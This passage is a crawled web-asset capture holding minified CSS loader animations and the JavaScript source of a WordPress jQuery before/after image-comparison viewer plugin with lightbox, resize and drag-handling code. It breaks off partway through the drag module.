@keyframes ball-scale{0%{transform:scale(0)}to{opacity:0;transform:scale(1)}}.ball-scale>span{animation-fill-mode:both;animation:ball-scale 1s ease-in-out 0s infinite;background-color:var(--k-loader-color);border-radius:100%;display:inline-block;height:calc(var(--k-loader-size)*.25);height:var(--k-loader-size);margin:calc(var(--k-loader-size)*.05);width:calc(var(--k-loader-size)*.25);width:var(--k-loader-size)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}to{transform:scaley(1)}}.line-scale>span:first-child{animation:line-scale 1s cubic-bezier(.2,.68,.18,1.08) -.4s infinite}.line-scale>span:nth-child(2){animation:line-scale 1s cubic-bezier(.2,.68,.18,1.08) -.3s infinite}.line-scale>span:nth-child(3){animation:line-scale 1s cubic-bezier(.2,.68,.18,1.08) -.2s infinite}.line-scale>span:nth-child(4){animation:line-scale 1s cubic-bezier(.2,.68,.18,1.08) -.1s infinite}.line-scale>span:nth-child(5){animation:line-scale 1s cubic-bezier(.2,.68,.18,1.08) 0s infinite}.line-scale>span{animation-fill-mode:both;background-color:var(--k-loader-color);border-radius:2px;display:inline-block;height:var(--k-loader-size);margin:calc(var(--k-loader-size)*.05);width:calc(var(--k-loader-size)*.1)}@keyframes scale{0%{opacity:1;transform:scale(1)}45%{opacity:.7;transform:scale(.1)}80%{opacity:1;transform:scale(1)}}.ball-pulse>span:nth-child(0){animation:scale .75s cubic-bezier(.2,.68,.18,1.08) -.36s infinite}.ball-pulse>span:first-child{animation:scale .75s cubic-bezier(.2,.68,.18,1.08) -.24s infinite}.ball-pulse>span:nth-child(2){animation:scale .75s cubic-bezier(.2,.68,.18,1.08) -.12s infinite}.ball-pulse>span:nth-child(3){animation:scale .75s cubic-bezier(.2,.68,.18,1.08) 0s infinite}.ball-pulse>span{animation-fill-mode:both;background-color:var(--k-loader-color);border-radius:100%;display:inline-block;height:calc(var(--k-loader-size)*.25);margin:calc(var(--k-loader-size)*.05);width:calc(var(--k-loader-size)*.25)}@keyframes spin-rotate{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}.semi-circle-spin{height:var(--k-loader-size);overflow:hidden;position:relative;width:var(--k-loader-size)}.semi-circle-spin>span{animation:spin-rotate .6s linear 0s infinite;background-image:linear-gradient(#0000 0,#0000 70%,var(--k-loader-color) 30%,var(--k-loader-color) 100%);border-radius:100%;border-width:0;height:100%;position:absolute;width:100%}.modern-circular{position:relative;width:var(--k-loader-size)}.modern-circular:before{content:"";display:block;padding-top:100%}.modern-circular .circular{animation:mc-rotate 2s linear infinite;bottom:0;height:100%;left:0;margin:auto;position:absolute;right:0;top:0;transform-origin:center center;width:100%}.modern-circular .path{animation:mc-dash 1.5s ease-in-out infinite;stroke:var(--k-loader-color);stroke-dasharray:1,200;stroke-dashoffset:0;stroke-linecap:round}@keyframes mc-rotate{to{transform:rotate(1turn)}}@keyframes mc-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}

--- FILE ---
content_type: application/javascript
request_url: https://cedric-u.com/wp-content/plugins/wpw_ba_viewer/wpw.ba.viewer.js?ver=6.8.3
body_size: 7253
content:
/**
 * 
 * 		title:		BEFORE/AFTER VIEWER - jQuery plugin
 * 
 *		author: 	Ovidiu Stefancu
 *					http:www.wpworks.net
 					
 *
 * 		info:		File available at http://codecanyon.net/user/wickedpixel
 * 
 * 		ver:		2.0 : 2013-may-07
 */

var WPW = WPW || {};
WPW.baViewersCount = 0;
(function ($) {
	
var wpwBAgallery = function (theBody, options) {
	//	INIT
	var main = this;
	main.cfg = $.extend({},  $.fn.wpwBAgallery.defaults, options);
	main.galleryNode = $(theBody); // gallery body

	//
	main.currentIndex = 0;
	main.imageNodes = $('img', main.galleryNode).detach();
	main.nrItems = main.imageNodes.length;
	
	if(!main.nrItems){return;}
	
	
	main.galleryNode.addClass('wpw-ba-loading');
	main.galleryNode.addClass("wpw-ba-viewer-block");
	
	main.items = [];
	main.containerPosition = 0;
	main.moverMargin = 0;
	main.galleryNode.addClass('wpw-ba-viewer');
	main.mover = $("<div class='wpw-ba-mover'></div>");
	main.galleryWidth = 0;
	main.galleryHeight = 0;
	var ease = "easeInOutExpo";
	
	//
	
	var attrCheck = function(attr, doInt, doFloat){ 
		if(main.galleryNode.attr("data-"+attr)){
				main.cfg[attr] = main.galleryNode.attr("data-"+attr);
				if(main.cfg[attr] === "false"){main.cfg[attr] = false;}
				if(main.cfg[attr] === "true"){main.cfg[attr] = true;}
				if(doFloat){main.cfg[attr] = parseFloat(main.cfg[attr]);}
				if(doInt){main.cfg[attr] = parseInt(main.cfg[attr], 10);}
			} 
	}
	
	attrCheck("width");	
	attrCheck("maxWidth", 1);	
	attrCheck("maxHeight", 1);	
	attrCheck("height");	
	attrCheck("disableIntro");
	attrCheck("hideTitles");
	attrCheck("lightbox");
	attrCheck("animSpeed", 1);
	attrCheck("startPercent", 0, 1);
	
	main.setOption = function(attr, value){
		main.cfg[attr] = value;
	}
	
	//LIGHTBOX INIT
	main.lightbox = new function(){
		var lObject = this;
		
		lObject.preset = function(){
			if(lObject.isPreset){return;}
			lObject.isPreset = 1;
			lObject.node = $("<div class='wpw-ba-lightbox'></div>");
			lObject.bg = $("<div class='wpw-ba-lightbox-bg'></div>");
			lObject.node.append(lObject.bg);
			
			
			$(document).keyup(function(e) {
			  if (e.keyCode === 27 || e.keyCode === 40 || e.keyCode === 38) { 
			  		lObject.hide();
			  	 } 
			});		
			
			//ARROW KEYBOARD NAVIGATION
			$(document).keydown(function (e){
				if(!lObject.onScreen){return;}
				var way = 0;
			    if (e.keyCode === 37){ way = -1; }
			    if (e.keyCode === 39){ way = 1; }
			    if(!way){ return; }
			    
				main.gotoIndex(way);
				//return false;
			});				
			
		}
		
		lObject.show = function(){
			if(lObject.onScreen){return;}
			if(WPW.currentBALightbox){return;}
			WPW.currentBALightbox = this;
			lObject.preset();
			main.placeHolder = main.placeHolder || $("<div class='wpw-ba-placeholder' style='display:none;'></div>");
			if(!main.onlyLightbox){
				main.galleryNode.before(main.placeHolder);
			}
			
			$('body').append(lObject.node);
			lObject.node.slideUp(0);
			lObject.node.slideDown({
				duration:400,
				complete:function(){
					lObject.onScreen = 1;
					lObject.node.append(main.galleryNode);
					main.galleryNode.addClass("wpw-ba-zoom-mode");
					main.galleryNode.removeClass("wpw-ba-viewer-block");
					main.zoomMode = 1;
					main.galleryNode.fadeOut(0);
					main.galleryNode.fadeIn(500, function(){
						
					});
					main.setSize();	
				},
				easing:"easeInOutQuart"
			});

		}
		
		lObject.hide = function(){
			if(!lObject.onScreen){return;}
			
			main.galleryNode.fadeOut(500, function(){
				WPW.currentBALightbox = 0;
				main.zoomMode = 0;
				lObject.onScreen = 0;				
				main.galleryNode.detach();
				main.galleryNode.removeClass("wpw-ba-zoom-mode");
				main.galleryNode.addClass("wpw-ba-viewer-block");
				if(!main.onlyLightbox){
					main.placeHolder.after(main.galleryNode);
				} 
				main.galleryNode.fadeIn(1);
				setTimeout(function(){
					main.animateHeight(1);	
					main.setSize();
				}, 100)
				
				main.setSize();
				lObject.node.slideUp({
					duration:400,
					easing:"easeInOutQuart",
					complete:function(){
						lObject.node.detach();
					}
				});
			});		
		}
		
		lObject.toggle = function(doIndex){
			if(lObject.onScreen){
				lObject.hide();
			} else {
				if(doIndex){

					main.gotoIndex();
				}
				
				lObject.show();
			}
		}
	}
	
    	
	
	
	main.updateTitle = function(str, url, urlTarget){
		if(!str){str = "";}
		if(!main.info){return;}
		
		main.textNode = main.textNode || $('.wpw-ba-info-text', main.galleryNode);
		if(!str.length){
			main.info.addClass('wpw-ba-info-hide')	
		} else {
			main.info.removeClass('wpw-ba-info-hide');
			
			if(url){
				if(!urlTarget){
					urlTarget = "_self";
				}
				str = "<a class='wpw-ba-url' href='"+url+"' target='"+urlTarget+"'> &raquo; " + str + "</a>";
			}
			main.textNode.html(str);
		}
	}
	
	var oldHeight = 0;
	main.animateHeight = function(fast){
		oldHeight = 0;
		if(main.lightbox.onScreen){return;}
		var newHeight = 0;
		if(!main.mainPic.loaded || !main.mainPic.isLoaded()){
			newHeight = main.galleryNode.height();
		} else {
			newHeight = main.mainPic.pic.height();
		}
		
		if(oldHeight === newHeight){return false;}
		oldHeight = newHeight;
		
		main.aHeight = main.startHeight;
		
		var speed = 300;
		if(fast){
			speed = 1;
		}
		
		main.galleryNode.stop().animate({
				height: newHeight
			}, {
				duration: speed,
				step:function(){
					},
				easing: ease,
				complete:function(){
						
					}
			});
	}
	
	
	//BA VIEWER
	var baViewer = function(baNode, baIndex){
		var viewer = this;
		viewer.picA = {};
		viewer.picB = {};
		viewer.loaded = 0;
		viewer.percent = 1;
		var dragStuff = 0;
		var firstIntro = 1;
		
		viewer.update = function(){
			var doorPos = parseInt(viewer.percent * main.galleryWidth, 10);
			
			if(viewer.door){
				viewer.door.css("left", doorPos);
				viewer.picBox.css("left", -doorPos - 1);
			}
		}
		
		
		viewer.introAnimTimer = 0;
		viewer.introAnim = function(){
			WPW.baViewersCount +=1;
			
			firstIntro = 0;
			var ease = "easeInOutExpo";
			if(main.cfg.disableIntro === true){
				$(viewer).delay(200 * WPW.baViewersCount).animate({
					percent: main.cfg.startPercent
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){
							viewer.update();
							WPW.baViewersCount -=1;
							if(WPW.baViewersCount < 0){WPW.baViewersCount = 0;}
						}
				});
			} else {
				$(viewer).delay(300 + 300 * WPW.baViewersCount).animate({
					percent: 0
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){viewer.update();}
				}).animate({
					percent: 1
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){viewer.update();}
				}).animate({
					percent: main.cfg.startPercent
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){viewer.update();
							WPW.baViewersCount -=1;
							if(WPW.baViewersCount < 0){WPW.baViewersCount = 0;}
						}
				});
			}
			
			main.cfg.disableIntro = true;
		}		
		
		viewer.resize = function(){
			if(!viewer.onScreen){return;}
			viewer.update();
			
			if(viewer.picA.pic && viewer.picA.isLoaded()){viewer.picA.resize();}
			if(viewer.picB.pic && viewer.picB.isLoaded()){viewer.picB.resize();}
		}		
		
		viewer.showA = function(){
			if(viewer.picA.isLoaded() && !viewer.picA.onScreen){
				viewer.picA.onScreen = 1;
				
				main.galleryNode.removeClass('wpw-ba-loading');
				viewer.node.append(viewer.picA.pic);
				viewer.picA.pic.fadeOut(0);
				viewer.picA.pic.fadeIn(300);
				viewer.picA.pic.addClass("wpw-ba-pic-a");
				viewer.picA.pic.addClass("wpw-ba-pic");
				if(viewer.onScreen){
					main.mainPic = viewer.picA;
				}
				main.animateHeight();
			}
		}
		
		viewer.showB = function(){
			if(viewer.picB.isLoaded() && !viewer.picB.onScreen){
				//ADD VIEWER INTERACTION BECAUSE SECOND IMAGE IS AVAILABLE
				
				viewer.picB.onScreen = 1;
				if(viewer.picB.none){
					return;
				}				
				viewer.door = $("<div class='wpw-ba-door'></div>");
				viewer.mask = $("<div class='wpw-ba-mask'></div>");
				viewer.picBox = $("<div class='wpw-ba-pic-box'></div>");
				viewer.wall = $("<div class='wpw-ba-wall'></div>");
				viewer.constroller = $('<div class="wpw-ba-controller"><div class="wpw-ba-controller-sign"></div></div>');
				viewer.node.append(viewer.door);
				viewer.door.append(viewer.mask);
				viewer.door.append(viewer.constroller);
				viewer.mask.append(viewer.picBox);
				viewer.picBox.append(viewer.picB.pic);
				viewer.picB.pic.addClass("wpw-ba-pic-b");
				viewer.picB.pic.addClass("wpw-ba-pic");

				viewer.node.append(viewer.wall);
				dragStuff = new WPW.DragStuff({
					theTrigger: viewer.wall,
					toDrag: viewer.door,
					toDragWidth: function(){return 1;},
					dragWidthLimit: function(){return main.galleryWidth;},
					toDragHeight: function(){return 0;},
					dragHeightLimit: function(){return 0;},
					onStart: function(){
						$(viewer).stop();
						viewer.update();
						clearTimeout(viewer.introAnimTimer);
					},
					onStop: function(){
						if(!dragStuff.inertiaAnim){
							main.galleryNode.removeClass("user-dragging");
						}
					},
					inertiaStop: function(){
						if(!dragStuff.inertiaAnim){
							main.galleryNode.removeClass("user-dragging");
						}
					},
					onDrag: function(){
						if(dragStuff.hasDrag()){
							if(!main.galleryNode.hasClass("user-dragging")){
								main.galleryNode.addClass("user-dragging");
							}
						}
						viewer.percent = dragStuff.percent;
						viewer.update(); 
					},
					innerDrag: true,
					hasInertia: true
				});	
				
				viewer.wall.click(function(e){
					$(viewer).stop();
					if(dragStuff.wasDragged){return false;}
					
					e.preventDefault();
					e.stopImmediatePropagation();
					e.stopPropagation();
					viewer.gotoPercent(e);
				})				
				
				viewer.introAnimTimer = setTimeout(function(){
					viewer.introAnim();
				}, 500);
				
			}
			viewer.update();
		}
	
		viewer.gotoPercent = function(e){
			if(!e){return false;}
			
			var pos;
			if(!e.pageX){
				pos = viewer.wall.data('dragEndX') - viewer.node.offset().left;
			} else{
				pos = e.pageX - viewer.node.offset().left;
			}
			if(!pos){return;}
			var targetPercent = pos/main.galleryWidth;
			var ease = "easeInOutExpo";
			$(viewer).stop().delay(200).animate({
				percent: targetPercent
			}, {
				duration: 600,
				step:function(){
					viewer.update();
					},
				easing: ease,
				complete:function(){
					viewer.percent = targetPercent;
					viewer.update();
				}
			});
			return false;
		}		
		
		viewer.loadPics = function(){
			if(!viewer.picA.pic){
				viewer.picA.pic = 1;
				viewer.picA = new imageObject(baNode.attr('data-src') || baNode.attr('src'));
				return false;
			}
					
			if(viewer.picB.pic && !viewer.picA.isLoaded()){return;}
			
			if(!viewer.picB.pic && !viewer.picB.none){
				viewer.picB.pic = 1;
				viewer.picB = new imageObject(baNode.attr('data-second') || baNode.attr('data-pic') || baNode.attr('data-alt') || baNode.attr('alt'));
				return false;
			}
			
			viewer.showA();
			viewer.showB();
			
			if(viewer.picA.isLoaded() && viewer.picB.isLoaded()){
				if(viewer.preloader){
					viewer.preloader.fadeOut(800, function(){
						viewer.preloader.remove();
						viewer.preloader = 0;
					});
				}
			}
			
			
			viewer.resize();
			return false;
		}
		
		viewer.preset = function(){
			if(viewer.isPreset){return false;}
			viewer.isPreset = 1;
			viewer.node = $('<div class="wpw-ba-box"></div>');
			viewer.preloader = $('<div class="wpw-ba-preloader"></div>');
			viewer.node.append(viewer.preloader);
			main.mover.append(viewer.node);
			if(baIndex){
				viewer.node.css('position', 'absolute');
				viewer.node.css('left', (baIndex * 100) + "%");
				viewer.node.css('top', 0);
			}
			return false;
		}
		
		viewer.show = function(){
			if(viewer.onScreen){return false;}
			viewer.onScreen = 1;
			main.mainPic = viewer.picA;
			viewer.preset();
			viewer.node.addClass("ba-selected-box");
			viewer.node.removeClass("ba-unselected-box");
			setTimeout(function(){
				viewer.loadPics();
				main.animateHeight();
			}, 100);
			
			main.updateTitle(baNode.attr("data-info") || baNode.attr("title"), baNode.attr("data-url"), baNode.attr("data-url-target"));
		}
		
		viewer.hide = function(){
			if(!viewer.onScreen){return false;}
			viewer.node.addClass("ba-unselected-box");
			viewer.node.removeClass("ba-selected-box");
			viewer.onScreen = 0;
		}
		
		var imageObject = function(picPath){
			var picObject = this;
			picObject.pic = $(new Image());
			
			picObject.isLoaded = function(){
				return (picObject.loaded || picObject.none);
			}
			
			if(!picPath && !picObject.none){
				picObject.loaded = true;
				picObject.none = true;
				setTimeout(function(){viewer.loadPics();}, 100);
			}
			
			picObject.pic.load(function(){
				picObject.loaded = 1;
				viewer.loadPics();
			}).error(function(){
				picObject.loaded = 1;
				alert("ERROR: Image not found at path: " + picPath);
				viewer.loadPics();
			}).attr("src", picPath);
			
			picObject.resize = function(){
				if(!picObject.loaded){return false;}
				
				var screenMargin = 10;
				
				picObject.pic.css("width", "");
				picObject.pic.css("height", "");
				picObject.pic.css("top", "");
				picObject.pic.css("left", "");
				
				if(main.lightbox.onScreen){
					if(picObject.pic.width() > WPW.cW - screenMargin){
						picObject.pic.css("width", WPW.cW - screenMargin);
						picObject.pic.css("height", "auto");
					}
					
					if(picObject.pic.height() > WPW.cH - screenMargin){
						picObject.pic.css("height", WPW.cH - screenMargin);
						picObject.pic.css("width", "auto");
					}
					
					picObject.pic.css("left", parseInt(WPW.cW/2 - picObject.pic.width()/2, 10));
					picObject.pic.css("top", parseInt(WPW.cH/2 - picObject.pic.height()/2, 10));
					
				}
			}
			
		}
		
		
		
		main.items.push(viewer);
	}
	
	//

	
	main.oldIndex = "none";
	main.gotoIndex = function(way){
		if(!way){way = 0;}
		
		main.currentIndex +=way;
		
		if(main.currentIndex >= main.nrItems){ main.currentIndex = 0; }
		if(main.currentIndex < 0){ main.currentIndex = main.nrItems - 1; }
		
		if(main.oldIndex === main.currentIndex){
			return false;
		}
		
		main.startHeight = main.galleryNode.height();
		
		if(main.items[main.currentIndex]){
			main.items[main.currentIndex].show();
		}
		
		if(main.items[main.oldIndex]){
			main.items[main.oldIndex].hide();
		}
		
		
		$(main).stop().animate({
			containerPosition: -main.currentIndex * 100
		}, {
			duration: 600,
			easing: ease,
			step: function(){
				main.mover.css('left', main.containerPosition + "%");
			},
			complete: function(){
				main.mover.css('left', main.containerPosition + "%");
				main.galleryNode.trigger("ItemChanged");
			}
		});
		
		main.galleryNode.trigger("ItemChange");
		
		try {
			//
		} catch(e) {}
		
		main.oldIndex = main.currentIndex;
		
		return false;
	}
	
	main.imageNodes.each(function(baIndex){
		var ba = new baViewer($(this), baIndex);
	});
	
	
	var sizeTimer = 0;
	
	main.setSize = function(){
		clearTimeout(sizeTimer);
		if(main.onlyLightbox && !main.lightbox.onScreen){return;}
		if(main.galleryNode.width() < 200){
			sizeTimer = setTimeout(function(){
				main.setSize();
			}, 500);
			return false;
		}		
		
		main.galleryNode.css('max-width', "");
		main.galleryNode.css('max-height', "");		
		
		if(main.lightbox.onScreen){
			main.galleryNode.css('width', "100%");
			main.galleryNode.css('height', "100%");
			main.galleryWidth = WPW.cW;
			main.galleryHeight = WPW.cH;
			
		} else {
			main.galleryNode.css('width', "");
			main.galleryNode.css('height', "");
			
			if(main.cfg.width){
				main.galleryNode.css('width', main.cfg.width);
			}
			
			if(main.cfg.maxWidth){
				main.galleryNode.css('max-width', main.cfg.maxWidth);
			}
			
			if(main.cfg.maxHeight){
				main.galleryNode.css('max-height', main.cfg.maxHeight);
			}
			
			if(main.cfg.height){
				main.galleryNode.css('height', main.cfg.height);
			}

			main.galleryWidth = main.galleryNode.width();
			main.galleryHeight = main.galleryNode.height();			
		}
		
		var i = 0;
		
		for(i = 0; i < main.nrItems; i++){
			main.items[i].resize();
		}
		
		main.animateHeight();
	}
	 
	main.preset = function(){
		if(main.isPreset){return false;}
		main.isPreset = 1;
		
		
		//read default size 
		if(main.cfg.width === "0" || main.cfg.width === 0 || !main.cfg.width || main.cfg.width === "auto"){
			main.cfg.width = false;
		}
		if(main.cfg.height === "0" || main.cfg.height === 0 || !main.cfg.height || main.cfg.height === "auto"){
			main.cfg.height = false;
		}
		
		//
		if(main.nrItems > 1){
			main.footer = $("<div class='wpw-ba-footer'></div>");
			if(!main.cfg.hideTitles){
				main.info = $("<div class='wpw-ba-info'><div class='wpw-ba-info-bg'></div><div class='wpw-ba-info-text'>DEMO Title!</div></div>");	
			}
			

			main.galleryNode.append(main.footer);
			main.footer.append(main.info);
			
			main.btnNext = $("<div class='wpw-ba-next'></div>");
			main.btnPrev = $("<div class='wpw-ba-prev'></div>");
			
			main.footer.append(main.btnNext);
			main.footer.append(main.btnPrev);
			
			main.btnNext.click(function(e){ e.preventDefault(); main.gotoIndex(1); return false;});
			main.btnPrev.click(function(e){ e.preventDefault(); main.gotoIndex(-1); return false;});
		}
		
		//
		
		$('body').bind('WindowResized', main.setSize);
		
		main.galleryNode.append(main.mover);
		main.gotoIndex();
		main.setSize();
		return false;
	}	 

	//VIEWER TYPE
	if(main.galleryNode.attr('data-lightbox')){
		main.btnZoom = $('<div class="wpw-ba-btn-zoom"></div>');
		main.galleryNode.append(main.btnZoom);
		
		main.btnZoom.click(function(){
			main.lightbox.toggle();
		});		
		
		if(main.galleryNode.attr('data-lightbox') === "default+lightbox" || main.galleryNode.attr('data-lightbox') === "simple+lightbox"){
			//USE ONLY ZOOM BUTTON
		} else {
			//CHECK FOR OTHER BUTTON TYPES
			var buttonType = main.galleryNode.attr('data-lightbox');
			main.onlyLightbox = 1;
			//check inside button
			var lb = $('.lightbox-button', main.galleryNode);
			//check inside viewer node for a button with users query 
			if(!lb.length){
				try {
					lb = $(buttonType, main.galleryNode);
				} catch(e) { lb = ""; }
			} else {
				//add outside if button is inside
				main.galleryNode.before(lb);
			}
			//check global for a button with users query 
			if(!lb.length){
				try {
				lb = $(buttonType);
				} catch(e) { lb = ""; }
			} else {
				
			}
			
			//create and use as text button
			if(!lb.length){
				main.btnZoom = $('<div class="wpw-ba-btn-open"></div>');
				lb = main.btnZoom.html(buttonType);
				main.galleryNode.before(main.btnZoom);
			} else {
				main.btnZoom = lb;
			}

			main.placeHolder = main.btnZoom;
			main.galleryNode.detach();
		}
		
		main.btnZoom.unbind();
		
		main.btnZoom.each(function(){
			var bZoom = $(this);
			bZoom.click(function(){
				var index = bZoom.attr('href') || bZoom.attr('data-index');
				main.preset();
				if(index){
					var index = parseInt(index.replace("#",""), 10) - 1;
					main.currentIndex = index;
					main.lightbox.toggle(1);	
				} else {
					main.lightbox.toggle();
				}
				
				return false;
			});
			
		});
	}

	if(!main.onlyLightbox){
		//preset only viewers that have default blocks
		main.preset();	
	}
	
	
	//GALLERY END
}

$.fn.wpwBAgallery = function(options) {
    return this.each(function(){
        var element = $(this);
        // Return early if this element already has a plugin instance
        if (element.data('wpwbagallery')) {
        	return;
        }
        // Pass options to plugin constructor
        var wpwbagallery = new wpwBAgallery(this, options);
        // Store plugin object in this element's data
        element.data('wpwbagallery', wpwbagallery);
    });
};

//Default settings
$.fn.wpwBAgallery.defaults = {
	width:"auto",
	height:"auto",
	animSpeed: 900,
	maxWidth: 0,
	maxHeight: 0,
	hideTitles: false,
	startPercent: 0.5,
	disableIntro:false,
	lightbox: 0,
	theme:"ba-default"
};

$.fn._reverse = [].reverse;

$(document).ready(function($){
	jQuery(".wpw-auto-init-ba").wpwBAgallery();
	WPW.ResizeEngine();
});		
	
	
//ENCAPSULATION END	
})(jQuery);
	
	
/**
 * 
 * 		title:		Resize Engine
 */	
	
WPW.localResizeEngine = function(){
	var main = this;
	var $ = jQuery;
	main.resizeTimer = 0;
	
	if(WPW.ResizeEngineStarter){ return; };
	WPW.ResizeEngineStarter = true;
	main.resizeEvent = function(){
		clearInterval(main.resizeTimer);
		main.resizeTimer = setInterval(function(){
			if(!WPW.body){
				if($('body').length){WPW.body = $('body');}
			}
			
			WPW.cW = $(window).width();
			WPW.cH = $(window).height();
			
			WPW.body.trigger('WindowResized');
			clearInterval(main.resizeTimer);
		}, 100);
	}
	
	main.resizeEvent();
	$(window).resize(function() { main.resizeEvent(); });		
}

WPW.ResizeEngine = WPW.ResizeEngine || WPW.localResizeEngine;

/**
 * 
 * 		title:		DRAG STUFF - jQuery plugin
 * 
 *		author: 	Ovidiu Stefancu
 *					http:www.wpworks.net
 * 		info:		Custom function by wpworks.net 
 * 
 * 		ver:		1.3
 */

var WPWmodule = {
	id : "DragStuff", 
	version : 1.3, 
	//cfg.theTrigger, cfg.toDrag, cfg.toDragWidth, cfg.dragWidthLimit, cfg.toDragHeight, cfg.dragHeightLimit, cfg.innerDrag, cfg.hasInertia
	func : function(cfg){
		
		if(cfg.theTrigger.data('DragStuff')){
			cfg.theTrigger.data('DragStuff').reset();
			return cfg.theTrigger.data('DragStuff');
		}
	
		var $ = jQuery;
		var main = this;
		main.inertiaX = 0;
		main.inertiaY = 0;

		var inertiaInterval = 0;
		var inertiaSpeed = 30;		
		
		var handlerPositionX = 0;
		var handlerPositionY = 0;
		var oldMx = 0;
		var oldMy = 0;
		var mX = 0;
		var mY = 0;
		
		WPW.body = WPW.body || $('body');
		
		function isTouchDevice() {
			if('msMaxTouchPoints' in window.navigator && window.navigator.msMaxTouchPoints === 0){return false;}
		  return !!(window.navigator.msMaxTouchPoints) || !!('ontouchstart' in window) || !!('onmsgesturechange' in window);
		};
					
		
		var dragDistance = 0;
		var dragDistanceV = 0;
		
		var dragOn = false;
		
		main.percent = 0;
	
		main.iX = 0;
		main.iY = 0;
		main.inertiaCalcTimer = 0;
		main.calculateInertia = function(){
			if(Math.abs(main.inertiaX) > Math.abs(main.iX)){
				main.iX = main.inertiaX * 2;
			} else {
				main.iX = main.iX * 0.6;
			}
			
			if(Math.abs(main.inertiaY) > Math.abs(main.iY)){
				main.iY = main.inertiaY * 2;
			} else {
				main.iY = main.iY * 0.6;
			}
		}
	
		//handles the mouse drag&rotate events
		var touchEventsPreset = function(){
			cfg.theTrigger.bind("touchstart", function(e){
				//e.preventDefault();
	  			var touchStart = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
				
				oldMx = touchStart.pageX;
				oldMy = touchStart.pageY;
				dragOn = true;
				
				handlerPositionX = cfg.toDrag.position().left;
				handlerPositionY = cfg.toDrag.position().top;			
				
				dragStart();
	
				//return false;
			});
			
			WPW.body.bind("touchmove", function(e){
				if(!cfg.toDrag.data('dragging')){return;}
				
				
	  			var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
				mX = -oldMx + touch.pageX;
				mY = -oldMy + touch.pageY;
				
				main.inertiaX = mX; 
				main.inertiaY = mY; 				
				
				oldMx = touch.pageX;
				oldMy = touch.pageY;
	
				handlerPositionX = handlerPositionX + mX;
				handlerPositionY = handlerPositionY + mY;
				dragDistance += Math.abs(mX);
				dragDistanceV += Math.abs(mY);
				
				testPosition();
				if(dragDistance - dragDistanceV > 20){
					e.preventDefault();
					return false;
				}
			});	
			
			var touchEnd = function(e){
				if(!cfg.toDrag.data('dragging')){return;}
				
				dragEnd(e);
			}
			
			WPW.body.bind("touchend", function(e){ touchEnd(e); });
			WPW.body.bind("touchcancel", function(e){ touchEnd(e); });
	
			cfg.theTrigger.bind("touchend", function(e){ touchEnd(e); });
			cfg.theTrigger.bind("touchcancel", function(e){ touchEnd(e); });
		};
		
		main.mouseUp = function(e){
			cfg.theTrigger.unbind('mouseup', main.mouseUp);
			cfg.theTrigger.unbind('mousemove', main.mouseMove);
			WPW.body.unbind('mouseup', main.mouseUp);
			WPW.body.unbind('mousemove', main.mouseMove);
			
			dragEnd();
			return false;			
		}
		
		main.mouseMove = function(e){
			mX = -oldMx + e.pageX;
			mY = -oldMy + e.pageY;
			
			main.inertiaX = mX; 
			main.inertiaY = mY; 
			
			oldMx = e.pageX;
			oldMy = e.pageY;
			
			handlerPositionX = handlerPositionX + mX;
			handlerPositionY = handlerPositionY + mY;
			dragDistance += Math.abs(mX);
			dragDistanceV += Math.abs(mY);
			
			testPosition();
			if(!isTouchDevice()){
				return false;
			}
		}
		
		main.mouseDown = function(e){
			oldMx = e.pageX;
			oldMy = e.pageY;
			dragOn = true;
			dragStart();
			
			handlerPositionX = cfg.toDrag.position().left;
			handlerPositionY = cfg.toDrag.position().top;		
			
			WPW.body.mousemove(main.mouseMove);
			
			$('html, body').mouseup(main.mouseUp);
			cfg.theTrigger.mouseup(main.mouseUp);
			return false;
		}
		
		if(!isTouchDevice()){
			cfg.theTrigger.mousedown(main.mouseDown);
		}	
		
		var moveDragger = function(){
			if(cfg.toDrag.hasClass('fixed-mover')){return;}
			
			if(cfg.toDragWidth() > cfg.dragWidthLimit() || cfg.innerDrag){
				if(cfg.dragWidthLimit())cfg.toDrag.css('left', handlerPositionX);	
			}
	
			if(cfg.dragHeightLimit()){
				cfg.toDrag.css('top', handlerPositionY);
			}
	
			main.percent = handlerPositionX/(cfg.dragWidthLimit() - cfg.toDragWidth());
			if(cfg.onDrag){cfg.onDrag();}
		} 
		
		main.manualRefresh = function(){
			handlerPositionX = cfg.toDrag.position().left;
			handlerPositionY = cfg.toDrag.position().top;
			testPosition();
		}
		
		var testPosition = function(){
			var testResult = {};
			if(cfg.innerDrag){
				if(handlerPositionX < 0) {
					handlerPositionX = 0;
					testResult.maxLeft = true;
				}
				if(handlerPositionY < 0) {
					handlerPositionY = 0;
					testResult.maxTop = true;
				}
				if(handlerPositionX > cfg.dragWidthLimit() - cfg.toDragWidth()){
					testResult.maxRight = true;
					handlerPositionX = cfg.dragWidthLimit() - cfg.toDragWidth();
					}
				if(handlerPositionY > cfg.dragHeightLimit() - cfg.toDragHeight()){
					handlerPositionY = cfg.dragHeightLimit() - cfg.toDragHeight();
					testResult.maxBottom = true;
					}
			} else {
				if(handlerPositionX < cfg.dragWidthLimit() - cfg.toDragWidth()) {
					handlerPositionX = cfg.dragWidthLimit() - cfg.toDragWidth()
					testResult.maxLeft = true;
					}
				if(handlerPositionY < cfg.dragHeightLimit() - cfg.toDragHeight()) {
					handlerPositionY = cfg.dragHeightLimit() - cfg.toDragHeight();
					testResult.maxTop = true;
				}
				if(handlerPositionX > 0){
					handlerPositionX = 0;
					testResult.maxRight = true;
				}
				if(handlerPositionY > 0){
					handlerPositionY = 0;
					testResult.maxTop = true;
				}				
			}
			main.calculateInertia();
			moveDragger();
			return testResult;
		}
		
		var dragStart = function(){
			cfg.toDrag.data('dragging', true);
			if(cfg.onStart){
				cfg.onStart();
			}
			main.wasDragged = false;
			
			main.onDrag = 1;
			
			dragDistance = 0;
			dragDistanceV = 0;
			WPW.dragContainerMoved = false;
		
			main.iX = 0;
			main.iY = 0;	
